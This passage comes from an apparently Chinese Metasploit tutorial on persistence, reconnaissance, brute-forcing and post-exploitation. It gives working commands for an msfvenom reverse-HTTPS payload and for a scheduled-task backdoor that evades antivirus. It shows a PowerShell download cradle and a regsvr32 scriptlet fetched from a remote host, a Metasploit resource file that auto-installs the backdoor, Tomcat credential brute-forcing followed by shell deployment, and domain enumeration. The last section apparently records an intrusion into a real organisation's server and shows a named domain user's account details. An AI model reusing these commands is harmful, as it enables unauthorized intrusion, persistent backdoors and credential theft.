| 1 meterpreter x86/win32<br>10:6666 -> 192.168.11.109:53 | LAPTOP-VEOMQ3HV\P-C @ LAPTOP-VEOMQ3HV<br>461 (192.168.11.109) | 192.168.11.1 |
| <u>msf</u> exploit(w <mark>eb_delivery</mark> ) >       |                                                               |              |

现在我们就在获取 meterpreter 会话之后,绕过拦截自动创建了计划任务,至于怎么样使用计划任务创建一个后门,其实已经有了现成的 powershell 脚本请看拓展

### 五. 拓展

PowerSploit 是一个 Powershell 的渗透框架,其中含有 Persistence 模块,不知道小伙 伴没有没有测试过。具体怎么使用这里就不详细介绍了,有兴趣可是看一下里面的 Help 信息。

1、首先,生成一个自动创建计划任务后门的脚本:

### 加载 Persistence 模块:

PS C:\Persistence> Import-Module . \Persistence.psm1

因为常常我们希望在没有最高权限的情况下创建后门,为了避免杀软,尽量不使用添加注 册表的方式,所以,这里依然使用计划任务的方式来创建,执行时间是计算机空闲状态执 行。具体命令如下:

PS C:\Persistence> \$ElevatedOptions = New-ElevatedPersistenceOption

-ScheduledTask -OnIdle

PS C:\Persistence> \$UserOptions = New-UserPersistenceOption -ScheduledTask

-OnIdle

PS C:\Persistence> Add-Persistence -FilePath .\p-c.ps1

 $- Elevated Persistence 0 {\tt ption \$Elevated 0 ptions - User Persistence 0 ption \$ User 0 {\tt ptions } \\$ 

-Verbose

可以看脚本说明更改触发条件

p-c.ps1 是计划任务要执行的 payload,可以使用以下命令来生成。

msfvenom -p windows/x64/meterpreter/reverse\_https lhost=192.168.11.110

lport=7777 -f psh-reflection -o p-c.ps1

最终生成脚本如下:



红色圈圈内是我们生成的 psl

2、测试脚本功能:

将 Persistence.ps1 脚本放到 web 上通过 IEX 来加载。创建成功以后当电脑空闲时, 会执行命令, 从而产生 meterpreter 会话。

测试方式为执行以下命令:

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://domain.com/Persistence.ps1'); "

测试发现脚本可以实现我们想要的功能。

3、构造 Autorunscript 命令:

现在要做的就是把 Auturunscript 以及 Persistence.ps1 相结合使用,由于命令中存在引 号,可以根据前文中提到的方式进行编码处理。但是,经过测试,按照上文中的方式执行 是有问题的,multicommand 执行会等待程序执行结束并获取执行结果,这样一来,由于 执行的进程不会退出且无回显,所以,会导致程序报错!

构造 sct 文件如下:

#### ]]>

```
</script>
</registration>
</scriptlet>
```

将以上内容命名为 test.jpg 并放到 web 服务器上(替换掉 base64codes),之后执行

regsvr32 /u /s /i:http://domain.com/test.jpg scrobj.dll

与执行 powershell 的命令是等价的。并且会通过 regsvr32 开启新的进程而不影响 multicommand 的执行。

所以最终要设置的内容为:

set autorunscript 'multicommand -c1 "regsvr32 /u /s /i:http://domain.com/test.jpg scrobj.dl1"'

当获取 meterpreter 会话以后,自动执行命令安装后门:

这样,两者就完美的结合了。重启以后,空闲状态时,脚本执行,重新获取 meterpreter 会话,这里就不截图了

以上命令可写入 rc 文件方便运行:

payload.rc:

```
use exploit/multi/script/web_delivery
```

set target 2

set payload windows/meterpreter/reverse\_tcp

set lhost 192.168.2.101

set lport 6666

set uripath /

set ExitOnSession false

set autorunscript 'multicommand -cl "regsvr32 /u /s /i:http://domain.com/test.jpg

scrobj.dll"'

exploit -j

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse\_https

set lhost 192.168.11.110

set Iport 7777

set ExitOnSession false

exploit -j

对于 metasploit 的后门而言,我还是坚持以第三方后门为准,其中里面的内容我在测试时 360 会给予拦截,本章节内容是我搜集 Evi1cg 大牛原创本文重点介绍一下 Autorunscript 这个功能以及几个比较实用的脚本

# 第十一章节

前沿: 在进行信息收集的时候, 我们既要全面详细的获取目标的信息, 本文会详细的介绍 如何利用 Metasploit 进行信息收集

信息收集分为主动和被动两种方式:

#### 一. 被动信息收集:

被动信息收集是指在不直接接触没目标系统的情况下寻找信息。比如,通过搜索引擎等方 式可以获得目标的操作系统,开放的端口,web 服务器软件等信息

#### 二. 主动信息收集:

主动信息收集中,我们可以直接和系统交互,从而获得更多的信息,比如通过扫描目标系 统开放的端口来确定对方开放的服务,每一个开放的服务都可能给我们提供了入侵的机会。 需要注意的是,主动的信息收集很可能被 IDS 和 IPS 抓住踪迹

要想很好的搜集信息并为了有一个良好的查看结果,那么我们要做好以下启动 msfconsole 的三步

(1)启动数据库

(2) 查看数据库

#### (3)链接数据库

以上的三个步骤大家去第二章节中查看这只是方便调用 db\_nmap 来扫描主机,并方便查询 扫描的结果,那么我们这一章节介绍一下利用辅助模块扫描搜集信息,也进一步的了解爆 破的使用

### 一. 信息搜集

1.使用 metasploit 自带的端口扫描器

在第二章节中我们也介绍了这个板块 #msf>search portscan

目前两大主流扫描模式 syn tcp

2. smb\_version

smb\_version 模块识别 windows 的版本

利用模块: auxiliary/scanner/smb/smb\_version

| <u>msf</u> > use aux<br><u>msf</u> auxiliary<br>THRFADS => 16 | iliary/scanner/sm<br>( <mark>smb_version</mark> ) > s | b/smb_vers<br>et THREADS | ion<br>16                                                                  |
|---------------------------------------------------------------|-------------------------------------------------------|--------------------------|----------------------------------------------------------------------------|
| msf auxiliary                                                 | (smb_version) > s                                     | et RHOSTS                | 192.168.11.109                                                             |
| <u>msf</u> auxiliary                                          | (smb_version) > s                                     | how option               | IS The second second                                                       |
| Module option                                                 | s (auxiliary/scan                                     | ner/smb/sm               | b_version):                                                                |
| Name                                                          | Current Setting                                       | Required                 | Description                                                                |
| RHOSTS                                                        | 192.168.11.109                                        | yes                      | The target address range or CIDR identi                                    |
| SMBDomain<br>ation                                            |                                                       | no                       | The Windows domain to use for authentic                                    |
| SMBPass<br>SMBUser                                            |                                                       | no<br>no                 | The password for the specified username<br>The username to authenticate as |
| THREADS                                                       | 16                                                    | yes                      | The number of concurrent threads                                           |

这里可以扫描整个内网区域 如: 192.168.11.1/24

#### 3.mssql\_ping

默认 MS SQL server 会监听 1433 端口或者一个随机的 TCP 端口,如果监听的是随机端口的 话,可以通过 UDP 在 1434 端口查询具体监听的是哪个端口

利用模块:auxiliary/scanner/mssql/mssql\_ping

| <u>msf</u> > use auxiliary/so<br><u>msf</u> auxiliary( <mark>mssql_p</mark> :                                                              | canner/mssql/mssql_<br><b>ing</b> ) > show options                  | ping             |                               |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|------------------|-------------------------------|
| Module options (auxili                                                                                                    | iary/scanner/mssql/                                                 | mssql_ping       | ):                            |
| Name                                                                                                    | Current Setting                                                     | Required         | Description                   |
| PASSWORD<br>d username                                                                                                    |                                                                     | no               | The password for the specifie |
| RHOSTS<br>IDR identifier                                                                                                    | falco                                                               | yes              | The target address range or C |
| ce Encryption"<br>THREADS                                                                                                    | 1                                                                   | yes              | The number of concurrent thre |
| ads<br>USERNAME                                                                                                    | sa                                                                  | no               | The username to authenticate  |
| as<br>USE_WINDOWS_AUTHEN<br>(requires DOMAIN optic                                                                                         | T false<br>on set)                                                  | yes              | Use windows authentification  |
| <u>msf</u> auxiliary(mssql_pi<br>THREADS => 10<br><u>msf</u> auxiliary(mssql_pi<br>RHOSTS => 192.168.11.1<br><u>msf</u> auxiliary(mssql_p: | ing) > set THREADS<br>ing) > set RHOSTS 1<br>1/24<br>ing) > exploit | 10<br>92.168.11. | 1/24                          |
| [*] Scanned 29 of 256                                                                                                    | 5 hosts (11% comple                                                 | te)              |                               |

### 4. ssh\_version

识别 ssh 使用的软件版本

利用模块: auxiliary/scanner/ssh/ssh\_version



扫描线程自己随意设置这里只是一个演示

### 5. ftp\_version

ftp\_version 模块来寻找目标网络中的 FTP server

利用模块呀: auxiliary/scanner/ftp/ftp\_version

| <u>msf</u><br>msf    | > use au<br>auxilia | uxiliary/scanner/ftp/<br>ry( <mark>ftp_version</mark> ) > sho | /ftp_versic<br>ow options | pn                                                                      |
|----------------------|---------------------|---------------------------------------------------------------|---------------------------|-------------------------------------------------------------------------|
| Modu                 | le opti             | ons (auxiliary/scanne                                         | er/ftp/ftp_               | version):                                                               |
| N                    | ame                 | Current Setting                                               | Required                  | Description                                                             |
| F                    | TPPASS              | mozilla@example.com                                           | no                        | The password for the specified usern                                    |
| me<br>F<br>R<br>tifi | TPUSER<br>HOSTS     | anonymous                                                     | no<br>yes                 | The username to authenticate as<br>The target address range or CIDR ide |
| R                    | PORT<br>HREADS      | 21<br>1                                                       | yes<br>yes                | The target port<br>The number of concurrent threads                     |
| <u>msf</u><br>RHOS   | auxilia<br>TS => 1  | ry( <b>ftp_version</b> ) > set<br>92.168.11.1/24              | t RHOSTS 19               | 2.168.11.1/24                                                           |
| <u>msf</u><br>THRE   | auxilia<br>ADS =>   | ry( <b>ftp_version</b> ) > set<br>10                          | t THREADS 1               | .0                                                                      |
| <u>msf</u>           | auxilia             | ry( <mark>ftp_version</mark> ) > exp                          | oloit                     |                                                                         |

## 二. 暴力破解

Metasploit 可以对 mysql ftp ssh tomcat 等等进行爆破,这里我们来两个例子来让大家

### 了解

### 1.mysql\_login

利用模块: auxiliary/scanner/mysql/mysql\_login

| <u>msf</u> > search mysql_login<br>[!] Module database cache not bu | ilt yet, using slow sear | ch                 | ESH II                         |
|---------------------------------------------------------------------|--------------------------|--------------------|--------------------------------|
| Matching Modules<br>=======                                         |                          |                    |                                |
| Name<br><br>auxiliary/scanner/mysql/mysql<br>lity                   | Disclosure Date<br>login | Rank<br><br>normal | Description<br>MySQL Login Uti |
| <u>msf</u> >                                                        |                          |                    |                                |

```
msf auxiliary(mysql_login) > set RHOSTS 192.168.11.109
RHOSTS => 192.168.11.109
msf auxiliary(mysql_login) > set USER_FILE /root/user.txt
USER_FILE => /root/user.txt
msf auxiliary(mysql_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf auxiliary(mysql_login) > exploit
```

USER\_FILE 是你的用户字典

PASS\_FILE 是你的密码字典

当然你也可以用 metasploit 自带的字典

### 2.tomcat\_mgr\_login

### 利用模块:auxiliary/scanner/http/tomcat\_mgr\_login

| <u>msf</u> > search tomcat_mgr<br>[!] Module database cache not built yet, us       | sing slow search                |           |          |
|-------------------------------------------------------------------------------------|---------------------------------|-----------|----------|
| Matching Modules                                                                    |                                 |           |          |
| Name                                                                                | Disclosure Date                 | Rank      | Descript |
| ion<br>                                                                             |                                 |           |          |
| auxiliary/scanner/http/tomcat_mgr_login                                             |                                 | normal    | Tomcat A |
| exploit/multi/http/tomcat_mgr_deploy<br>omcat_Manager_Application_Deployer_Authenti | 2009-11-09<br>cated Code Execut | excellent | Apache T |
| exploit/multi/http/tomcat_mgr_upload<br>omcat Manager Authenticated Upload Code Exe | 2009-11-09<br>ecution           | excellent | Apache T |

| <u>msf</u> > use auxiliary,<br><u>msf</u> auxiliary( <mark>tomca</mark> | /scanner/ht<br>t_mgr_login | tp/tomcat_mgr_login<br>) > show options                                                                |
|-------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| Module options (aux:                                                    | iliary/scar                | nner/http/tomcat_mgr_login):                                                                           |
| Name                                                                    | Current S                  | Setting                                                                                                |
|                                                                         | Required                   | Description                                                                                            |
| BLANK_PASSWORDS                                                         | false                      |                                                                                                    |
| BRUTEFORCE SPEED                                                        | no<br>5                    | Try blank passwords for all users                                                                      |
| DB ALL CREDS                                                            | yes<br>false               | How fast to bruteforce, from 0 to 5                                                                    |
| nt database                                                             | no                         | Try each user/password couple stored in the curre                                                      |
| DB_ALL_PASS                                                             | false                      | Add all pacewords in the surrent database to the                                                       |
| list                                                                    | 110<br>                    | Aud all passwords in the current database to the                                                       |
| DB_ALL_USERS                                                            | no                         | Add all users in the current database to the list                                                      |
| PASS FILE                                                               | no<br>/usr/shar            | The HTTP password to specify for authentication<br>re/metasploit-framework/data/wordlists/tomcat mgr d |
| efault_pass.txt<br>Provies                                              | no                         | File containing passwords, one per line                                                                |
| ·nort][ ]                                                               | no                         | A proxy chain of format type:host:port[,type:host                                                      |
| RHOSTS                                                                  |                            | The terrest address were an CIND identifier                                                            |
| RPORT                                                                   | yes<br>8080                | The target address range or CIDR identifier                                                            |
| SSL                                                                     | yes<br>false               | The target port                                                                                        |
| STOP_ON_SUCCESS                                                         | no<br>false                | Negotiate SSL/TLS for outgoing connections                                                             |

Stop guessing when a credential works for a nost /es TARGETURI /manager/html yes 1 URI for Manager login. Default is /manager/html THREADS The number of concurrent threads yes USERNAME The HTTP username to specify for authentication no USERPASS FILE /usr/share/metasploit-framework/data/wordlists/tomcat mgr d efault\_userpass.txt File containing users and passwords separated by no space, one pair per line USER\_AS\_PASS fals false Try the username as the password for all users no USER FILE /usr/share/metasploit-framework/data/wordlists/tomcat\_mgr\_d efault users.txt no File containing users, one per line VERBOSE true Whether to print output for all attempts yes VHOST HTTP server virtual host no msf auxiliary(tomcat\_mgr\_login) >

看上图中爆破 tomcat 时, metasploit 默认采用了自带的账号密码, 所以我们也可以换成我 们自己的用户字典和密码字典

Metasploit 自带字典路径:

#### /usr/share/metasploit-framework/data/wordlists/

我们在搜索 tomcat 爆破模块的时候,它同时有一个攻击利用模块 举例:

#### 1. 设置爆破

msf > search tomcat

msf > use auxiliary/scanner/http/tomcat\_mgr\_login

msf auxiliary(tomcat\_mgr\_login) > set rhost xxx

msf auxiliary(tomcat\_mgr\_login) > set rport 8180

msf auxiliary(tomcat\_mgr\_login) > exploit

#### 2. 利用爆出的用户密码得到 shell

#### 假设我们爆出了账号密码都为 tomcat 那么就利用下方的举例进行反弹 shell

msf auxiliary(tomcat\_mgr\_login) > use exploit/multi/http/tomcat\_mgr\_deploy

msf exploit(tomcat\_mgr\_deploy) > set rhost xxx

msf exploit(tomcat\_mgr\_deploy) > set rport 8180

msf exploit(tomcat\_mgr\_deploy) > set username tomcat

msf exploit(tomcat\_mgr\_deploy) > set password tomcat

msf exploit(tomcat\_mgr\_deploy) > exploit

Metasoloit 模块很多我们也只是演示了冰山一角,下面我给大家列出常用的一些模块希望 大家多多去练习

#### metaspliot 常见探测服务模块:

#### 端口扫描

auxiliary/scanner/portscan

scanner/portscan/ack ACK 防火墙扫描

scanner/portscan/ftpbounce FTP 跳端口扫描

scanner/portscan/syn SYN 端口扫描

scanner/portscan/tcp TCP 端口扫描

scanner/portscan/xmas TCP"XMas"端口扫描

#### smb 扫描

smb 枚举 auxiliary/scanner/smb/smb\_enumusers

返回 DCERPC 信息 auxiliary/scanner/smb/pipe\_dcerpc\_auditor

扫描 SMB2 协议 auxiliary/scanner/smb/smb2

扫描 smb 共享文件 auxiliary/scanner/smb/smb\_enumshares

枚举系统上的用户 auxiliary/scanner/smb/smb\_enumusers

SMB 登录 auxiliary/scanner/smb/smb\_login

SMB 登录 use windows/smb/psexec

扫描组的用户 auxiliary/scanner/smb/smb\_lookupsid

扫描系统版本 auxiliary/scanner/smb/smb\_version

mssql 扫描(端口 tcp1433udp1434)

admin/mssql/mssql\_enum MSSQL 枚举

admin/mssql/mssql\_exec MSSQL 执行命令

admin/mssql/mssql\_sql MSSQL 查询

scanner/mssql/mssql\_login MSSQL 登陆工具

scanner/mssql/mssql\_ping 测试 MSSQL 的存在和信息

另外还有一个 mssql\_payload 的模块 利用使用的

smtp 扫描

smtp 枚举 auxiliary/scanner/smtp/smtp\_enum

扫描 smtp 版本 auxiliary/scanner/smtp/smtp\_version

snmp 扫描

通过 snmp 扫描设备 auxiliary/scanner/snmp/community

ssh 扫描

ssh 登录 auxiliary/scanner/ssh/ssh\_login

ssh 公共密钥认证登录 auxiliary/scanner/ssh/ssh\_login\_pubkey

扫描 ssh 版本测试 auxiliary/scanner/ssh/ssh\_version

telnet 扫描

telnet 登录 auxiliary/scanner/telnet/telnet\_login

扫描 telnet 版本 auxiliary/scanner/telnet/telnet\_version

tftp 扫描

扫描 tftp 的文件 auxiliary/scanner/tftp/tftpbrute

ftp 版本扫描 scanner/ftp/anonymous

### ARP 扫描

auxiliary/scanner/discovery/arp\_sweep

扫描 UDP 服务的主机 auxiliary/scanner/discovery/udp\_probe

检测常用的 UDP 服务 auxiliary/scanner/discovery/udp\_sweep

sniffer 密码 auxiliary/sniffer/psnuffle

snmp 扫描 scanner/snmp/community

vnc 扫描无认证扫描 scanner/vnc/vnc\_none\_auth

web 服务器信息扫描模块

Module auxiliary/scanner/http/http\_version

Module auxiliary/scanner/http/open\_proxy

Module auxiliary/scanner/http/robots\_txt

Module auxiliary/scanner/http/frontpage\_login

Module auxiliary/admin/http/tomcat\_administration

Module auxiliary/admin/http/tomcat\_utf8\_traversal

Module auxiliary/scanner/http/options

Module auxiliary/scanner/http/drupal\_views\_user\_enum

Module auxiliary/scanner/http/scraper

Module auxiliary/scanner/http/svn\_scanner

Module auxiliary/scanner/http/trace

Module auxiliary/scanner/http/vhost\_scanner

Module auxiliary/scanner/http/webdav\_internal\_ip

Module auxiliary/scanner/http/webdav\_scanner

Module auxiliary/scanner/http/webdav\_website\_content

文件目录扫描模块

Module auxiliary/dos/http/apache\_range\_dos

Module auxiliary/scanner/http/backup\_file

Module auxiliary/scanner/http/brute\_dirs

Module auxiliary/scanner/http/copy\_of\_file

Module auxiliary/scanner/http/dir\_listing

Module auxiliary/scanner/http/dir\_scanner

Module auxiliary/scanner/http/dir\_webdav\_unicode\_bypass

Module auxiliary/scanner/http/file\_same\_name\_dir

Module auxiliary/scanner/http/files\_dir

Module auxiliary/scanner/http/http\_put

Module auxiliary/scanner/http/ms09\_020\_webdav\_unicode\_bypass

Module auxiliary/scanner/http/prev\_dir\_same\_name\_file

Module auxiliary/scanner/http/replace\_ext

Module auxiliary/scanner/http/soap\_xml

Module auxiliary/scanner/http/trace\_axd

Module auxiliary/scanner/http/verb\_auth\_bypass

web 应用程序漏洞扫描模块

Module auxiliary/scanner/http/blind\_sql\_query

Module auxiliary/scanner/http/error\_sql\_injection

Module auxiliary/scanner/http/http\_traversal

Module auxiliary/scanner/http/rails\_mass\_assignment

Module exploit/multi/http/lcms\_php\_exec

第十二章节

## 一. 反弹 meterpreter

### 这一次我们还是利用 reverse\_https 模块反弹 如图:

| $\underline{msf}$ > use exploit/multi/handler<br>$\underline{msf}$ exploit(handler) > search meterpreter |                 |     |
|----------------------------------------------------------------------------------------------------|-----------------|-----|
| Matching Modules                                                                                         |                 |     |
| Name                                                                                                    | Disclosure Date | Rai |
|                                                                                                    |                 |     |
| auxiliary/server/android_browsable_msf_launch                                                            |                 | nor |
| exploit/firefox/local/exec_shellcode                                                                     | 2014-03-10      | nor |
| exploit/multi/http/freenas_exec_raw                                                                      | 2010-11-06      | gre |
| exploit/multi/http/sonicwall gms upload                                                                  | 2012-01-17      | exc |
| exploit/multi/script/web delivery                                                                        | 2013-07-19      | man |

| lhost => 45.78.60.30                        |       |     |
|---------------------------------------------|-------|-----|
| emsf exploit (handler) > set lport          | 443   |     |
| lport => 443                                |       |     |
| <u>msf</u> exploit ( <u>handler</u> ) > run |       |     |
| Started reverse handler on                  | :443  |     |
| Starting the payload handler                |       |     |
| Sending stage (957487 bytes) t              | 0     |     |
| C[-] Exploit failed: Interrupt              |       |     |
| ^Cmsf exploit(handler) > run                |       |     |
| Started reverse handler on                  | 0:443 |     |
| Starting the payload handler                |       |     |
| Sending stage (957487 bytes) t              | 0     | .72 |
| C[-] Exploit failed: Interrupt              |       |     |

### 设置 https payload



反弹成功

| msf e                                     | exploit(                                            | handler)                                     | > run                         |        |           |          |              |            |            |            |            |
|-------------------------------------------|-----------------------------------------------------|----------------------------------------------|-------------------------------|--------|-----------|----------|--------------|------------|------------|------------|------------|
| 9                                         | Started<br>Starting                                 | HTTPS ret<br>the pay                         | verse handle:<br>load handler | r on h | ttps://0. | 0.0.0:44 | 13/          | 115-12-117 | 17.14.037) | Stading    | Native nav |
| M                                         | leterpre                                            | ter sess                                     | ion 1 opened                  | (      | 050100200 | 2/200 1/ | window5 1/20 | :65164) a  | t 2015-12- | -11 12:14: | 04 -0500   |
| meter<br>[-] U<br>meter<br>[-] U<br>meter | rpreter<br>Jnknown<br>rpreter<br>Jnknown<br>rpreter | > ps<br>command:<br>> ps<br>command:<br>> ps | ps.                           |        |           |          |              |            |            |            |            |
| Proce                                     | ess List                                            |                                              |                               |        |           |          |              |            |            |            |            |
| PID                                       | PPID                                                | Name                                         |                               | Arch   | Session   | User     | Pat          | ch<br>     |            |            |            |

## 二. 尝试提权 2102 服务器

我们首先拿到一个 Webshell 的时候想到的第一件事是什么? 那肯定是提权,我也想 大家想的一样,首先开始了我们的提权之旅。首先使用 msf 的 search 模块 ms15,会得到 一些漏洞利用的模块,我尝试了 ms15\_05 以及 ms15\_078 全部以失败结束,详细的图如下 所示:



## 三.尝试当前账号 Bypassuac 提权

刚开始一直忘说了一件事, 那就是 webshell 本身的权限, 我们目前 webshell 是 jsp 的,具有当前的一个普通域用户的权限。我于是也想到了是不是可以通过 bypassuac 来完成提权呢, 但是测试的结果可想而知, 又一次失败了, 目前详细的情况如下:

| C:\> whoami<br>medabil\ma1384                                                        |                                                               |  |  |  |  |
|--------------------------------------------------------------------------------------|---------------------------------------------------------------|--|--|--|--|
| C:\> net user ma1384 /doma                                                           | in                                                            |  |  |  |  |
| The request will be proces                                                           | sed at a domain controller for                                |  |  |  |  |
| Uzer name                                                                            | MA1384                                                        |  |  |  |  |
| Full Name                                                                            | Seovir J. Gayeski (Medabil)                                   |  |  |  |  |
| Comment                                                                              | 120212190                                                     |  |  |  |  |
| Country/region code                                                                  | (null)                                                        |  |  |  |  |
| Account active                                                                       | Yes                                                           |  |  |  |  |
| Account expires                                                                      | Never                                                         |  |  |  |  |
| Password last set                                                                    | 16/09/2015 11:41:36                                           |  |  |  |  |
| Password expires                                                                     | Never                                                         |  |  |  |  |
| Password changeable                                                                  | 16/09/2015 11:41:36                                           |  |  |  |  |
| Password required                                                                    | Yes                                                           |  |  |  |  |
| User may change password                                                             | Yes                                                           |  |  |  |  |
| Workstations allowed<br>Logon script<br>User profile<br>Home directory<br>Last logon | All<br>11/12/2015 16:13:25                                    |  |  |  |  |
| Logon hours allowed                                                                  | 114                                                           |  |  |  |  |
| Local Group Memberzhipz<br>Global Group memberships                                  | <pre>*mad-webtotal ************************************</pre> |  |  |  |  |

用户权限是网站用户

| msf e | exploit (ma15 078  | atmfd bof) > use  | exploit/window | s/local/byp | assuac            |                    |      |      |
|-------|--------------------|-------------------|----------------|-------------|-------------------|--------------------|------|------|
| msf e | exploit (bypassuad | ) > set session 1 |                |             |                   |                    |      |      |
| sessi | on => 1            |                   |                |             |                   |                    |      |      |
| msf e | exploit (bypassuad | ) > run           |                |             |                   |                    |      |      |
| S     | started reverse h  | andler on 45.78.6 | 0.30:4444      |             |                   |                    |      |      |
| [-] E | xploit aborted d   | ue to failure: no | t-vulnerable:  | Windows 201 | 2 (Build 9200). i | is not vulnerable. |      |      |
| msf e | exploit (bypassuad | ) > sessions      |                |             |                   |                    |      |      |
| Activ | ve sessions        |                   |                |             |                   |                    |      |      |
|       |                    |                   |                |             |                   |                    |      |      |
| Id    | Туре               | Informati         | on             | Connec      | tion              |                    |      |      |
|       |                    |                   |                |             |                   |                    |      |      |
| 1     | meterpreter x86    | j/win32           | 1384 @ PAVMSE  | EF21        | :443 ->           | 72:65164           | (10. | .21) |
|       |                    |                   |                |             |                   |                    |      |      |

尝试 bypassuac

### 四. 相关信息收集

当我们此时提权不成功的情况下,我们还是可以利用当前的用户进行域渗透测试的,那 么目前我们具有以下几种方式进行渗透测试域:

1. 收集域里面的相关信息,包括所有的用户,所有的电脑,以及相关关键的组的信息
 常使用到的命令如下:

net user /domain

Net group "domain computers" /domain net group "domain admins" /domain #査看域管理员 net localgroup administrators

net view /domain

2. 收集 sqlserver 的相关信息,如果当前堡垒机使用了 sql server 的话,恰巧用户是当前

